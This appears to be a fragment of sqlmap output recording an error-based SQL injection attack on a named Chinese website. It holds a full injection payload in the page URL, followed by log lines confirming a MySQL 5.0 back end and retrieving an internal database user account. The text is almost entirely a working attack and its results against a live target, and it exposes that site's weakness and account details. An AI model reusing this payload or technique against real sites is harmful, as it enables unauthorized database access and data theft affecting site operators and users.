 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://t.caijing.com.cn:80/u/34641' AND (SELECT 4871 FROM(SELECT CO
UNT(*),CONCAT(0x7178757971,(SELECT (CASE WHEN (4871=4871) THEN 1 ELSE 0 END)),0x
7178786971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'nlUT'='nlUT
---
[21:22:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:22:44] [INFO] fetching database users
[21:22:44] [INFO] heuristics detected web page charset 'ascii'
[21:22:44] [WARNING] reflective value(s) found and filtering out
[21:22:44] [INFO] the SQL query used returns 1 entries
[21:22:44] [INFO] retrieved: 'tblog'@'192.168.0.%'
database management system users [1]:
[*] 'tblog'@'192.168.0.%'
[21:22:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/t.caijing.com.cn'